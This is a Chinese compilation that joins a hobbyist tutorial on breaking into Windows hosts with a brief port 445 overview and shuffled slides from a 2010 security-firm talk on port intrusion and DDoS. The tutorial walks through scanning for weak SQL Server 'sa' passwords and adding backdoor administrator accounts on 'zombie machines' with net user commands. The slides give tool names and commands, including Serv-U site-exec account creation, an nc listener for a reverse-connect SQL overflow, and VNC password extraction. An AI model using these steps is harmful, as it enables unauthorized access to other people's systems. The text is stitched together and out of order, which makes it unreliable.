将同时开放1433 3389端口的IP保存起来打开X-Scan-v3.3导入IP参数设置选择几个有用的(看图)扫描结束后点漏洞问题一般会有SQL-Server弱口令:"sa/[空口令]"复制有漏洞的IP打开SQL综合利用工具连接打开利用目录选择执行DOS命令(看图)先执行这个建立用户net user a a /add然后把A用户提生为管理员组net localgroup administrators a /add 自己建立自己的帐号,建立好后会显示执行成功好了,现在我们在肉鸡的电脑里就建立了一个帐户了再就是使用3389端口连接,使用我们刚才建立的帐户登陆吧!其他的放木马什么就不用教了吧!呵呵!就这么简单,祝大家运气好点,顺利的找到肉鸡!。

445端口入侵 (2)

445端口入侵介绍本文档将讨论和详细介绍445端口入侵的相关内容。

445端口是一种Windows系统上的网络共享服务端口。

由于445端口的特性以及网络的不安全性,攻击者往往会尝试利用开放的445端口进行入侵。

本文将从以下几个方面展开对445端口入侵的讨论:1.445端口的定义和功能2.445端口入侵的方式和手段3.如何保护445端口免受入侵的攻击4.445端口入侵的预防措施和建议445端口的定义和功能445端口是Windows系统中的网络共享服务端口,用于文件和打印机的共享访问。

它使用Server Message Block (SMB) 协议进行通信,可以在局域网中方便地共享文件和打印机资源。

445端口提供了以下功能:•文件共享:用户可以共享文件和文件夹,让其他用户可以在局域网内访问和下载。

•打印机共享:允许多个用户访问同一台打印机资源。

•远程管理:管理员可以通过445端口远程管理和控制网络上的计算机。

445端口入侵的方式和手段由于445端口的开放性和通信协议的不安全性,攻击者可以利用各种方式和手段进行入侵。

以下是一些常见的445端口入侵的方式:1.穷举攻击:攻击者使用自动化工具,通过尝试各种可能的用户名和密码组合,来猜解合法的凭据来进行入侵。

2.漏洞利用:攻击者可以利用Windows系统和445端口的漏洞,以执行恶意代码或获取未经授权的访问权限。

3.字典攻击:攻击者使用常见的密码字典来猜测用户的密码,以获得对445端口的访问权限。

4.中间人攻击:攻击者利用网络中间设备的漏洞或劫持技术,来窃取445端口上的数据和凭据。

5.社会工程学攻击:攻击者可以通过欺骗用户,获取其登录凭据或其他敏感信息,以进行对445端口的入侵。

如何保护445端口免受入侵的攻击下面是一些保护445端口免受入侵攻击的建议:1.更新系统和软件:及时安装操作系统和软件的安全更新补丁,以修复已知的漏洞和弱点。

2.强密码策略:使用复杂和独特的密码,并定期更换密码,避免使用常见的密码组合。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

12

“3389”端口入侵

3389的入侵(2002年很容易),目前不太现实,微软等软件厂商的安全 意识在不断增强。 对很早的机器,可以试试3389的溢出。(win3389ex.exe) 对2003的机器,可以试试字典暴破。(tscrack.exe) 输入法漏洞。 过渡到“80端口入侵---提权增加3389的链接账户”。

10

“4899”端口入侵工具

4899:影子远程管理软件

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

11

“4899”端口入侵

1、利用工具:扫描空口令(管理员的安全意识不高) 2、利用脚本漏洞:拿到“WEBSHELL”读取注册表的“radmin”密 码信息 读取的密码是“MD5” 加密的

22

DDOS讲解

国内外研究的现状 DOS问题的起因 DoS攻击原理 DoS防御方法 DDoS研究的意义

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

23

研究现状

国内: 1) DHS , NFS在2004年资助几个大学和公司启动了 DETER(Defense Technology Experimental Research )。 这个项目的一个研究重点就是防御DDoS攻击。 2)信息产业部在2005年公开向产业界招标防御DDoS攻 击系统的设计方案

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

16

“5631”端口入侵

5631端口 (赛门铁克公司):pcanywhere远程控制管理 拿到webshell找到*.cif文件破解管理密码 系统盘的 Documents andSettings/AllUsers/ApplicationData/Symantec/pcAnywhere/*.cif 防御:设置*.cif文件路径的访问权限

20

“53”端口入侵

53端口 :主要是dns溢出

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

21

DDOS模拟攻击器讲解

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

24

DOS问题的起因

面向目的地址进行路由 Internet的无状态性 Internet缺乏身份鉴别机制 Internet协议的可预测性(例如, TCP连接建立过程和拥塞控制)

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

15

“21”端口入侵

对5. 004及以下系统,可用溢出入侵。(serv5004.exe) 对5.1.0.0及以下系统,可用本地提升权限。(servlocal.exe) 对serv-u的MD5加密密码,可以用字典暴破。(crack.vbs) quote site exe "net user 1 1 /add" quote site exec "net localgroup administrators 1 /add" 输入一个被serv-u加密的密码(34位长),通过与字典档(dict.txt) 或者破解ftp密码上传webshell进一步提权 的比较,得到密码 防御:设置复杂密码,设置servu本地管理密码或更换其它的ftp服 务器软件,升级FTP软件到最新版本。

8

“1433”端口入侵工具

scanport.exe 查有1433的机器 SQLScanPass.exe 进行字典暴破(字典是关键) 最后 SQLTools.exe入侵 对sql的sp2及以下的系统,可用sql的hello 溢出漏洞入侵。 nc -vv -l -p 本机端口 sqlhelloF.exe 入侵ip 1433 本机ip 本机端口 (以上反向的) sqlhelloz.exe 入侵ip 1433 (这个是正向连接)

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

27

UDP flood :UDP洪水

UDP flood最开始一般应用在针对UNIX类的服务器上,攻 击者通过伪造与某一主机的Chargen服务之间的一次的 UDP 连接,回复地址指向开着Echo 服务的一台主机,通 过将Chargen 和 Echo服务互指,来回传送毫无用处且占 满带宽的垃圾数据,在两台主机之间生成足够多的无用 数据流,这一拒绝服务攻击飞快地导致网络可用带宽耗 尽。

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

3

查看开放端口信息

工具或者命令

命令:netstat –na 重定向举例:netstat –na >c:\1.txt

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

可以利用SQL进行注入。(啊D的注入软件)

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

14

“80”端口入侵

WEB脚本入侵漏洞总结: cross site scripting 跨站点脚本 source code disclosure 源代码公开 sql injection SQL注入 directories with execute permission enabled 目录的执行权限启用 CGI and scripting-related directories CGI脚本漏洞 Apache expect header cross-site scripting vulnerability Apache请求头 部 跨站漏洞 UNIX-Related directories UNIX相关目录暴露 Redirect unauthenticated and transmission 重定向未验证和传输 Directory traversal 目录遍历

WEB应用安全-端口入侵&攻击

宋克亚

高级安全技术顾问

北京安氏领信科技发展有限公司

LinkTrust Technologies Development Co,.Ltd

目录

一 二 三 四

端口讲解-端口的含义和作用

端口漏洞利用讲解

安全防范 基于端口攻击的“DDOS”讲解

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

18

“5900”端口入侵

5900端口 :vnc 远程控制软件 1、溢出漏洞,直接用利用工具连接不用密码 2、拿到webshell读取注册表的password破解,登录 以下是两种VNC路径: 1:RealVNC的路径: HKEY_LOCAL_MACHINE\SOFTWARE\RealVNC\WinVNC4\Password D7 51 CC 73 31 24 7A 93 12 7C EF FA 6E 0B 7A D9 x4.exe -W 大写的W vncpwdump.exe -s 破解本机的VNC密码 vncpwdump.exe -k 得到的key进行破解 2:UltraVNC的路径: HKEY_LOCAL_MACHINE\SOFTWARE\ORL\WinVNC3\Default\password 设置注册表的访问权限

2

端口的含义与作用

操作系统的端口 :是指你一个软件如果要进行通信 必须需要操作 系统给一个端口才可以正常通讯 。 PC或者服务器之间用IP通讯。(专有核心网除外) 软件:端口一般都是软件定义的 不同的软件有着不同的端口 你可 以通过防火墙来设置端口的开关。 程序间通讯要用端口。 每一个网络通讯都会占用一个端口,共1-65535个端口。

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

9

“1433”端口入侵工具

sqlhello溢出(首先利用“NC”工具) nc -vv -l -p 500 监听一个端口

作用:反弹端口

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

26

Teardrop:泪滴攻击

IP数据包在网络传递时,数据包可以分成更小的片段。 攻击者可以通过发送两段(或者更多)数据包来实现 TearDrop攻击。第一个包的偏移量为0,长度为N,第二 个包的偏移量小于N。为了合并这些数据段,TCP/IP堆栈 会分配超乎寻常的巨大资源,从而造成系统资源的缺乏 甚至机器的重新启动,达到攻击者需要的拒绝服务目的。

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

17

“135”端口入侵

NTscan 扫描出密码 ,然后用Recton中马。

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

6

查看端口工具

工具介绍:“aio” 命令举例:aio -mport

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

7

常见端口的入侵

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

All Rights Reserved© 2010 北京安氏领信科技发展有限公司

13

“80”端口入侵

WEB脚本入侵(通过脚本漏洞来实现)

例举:

对sp3以前的机器,可以用webdav入侵;

对bbs论坛,可以试试上传漏洞(upfile.exe或dvup_delphi.exe)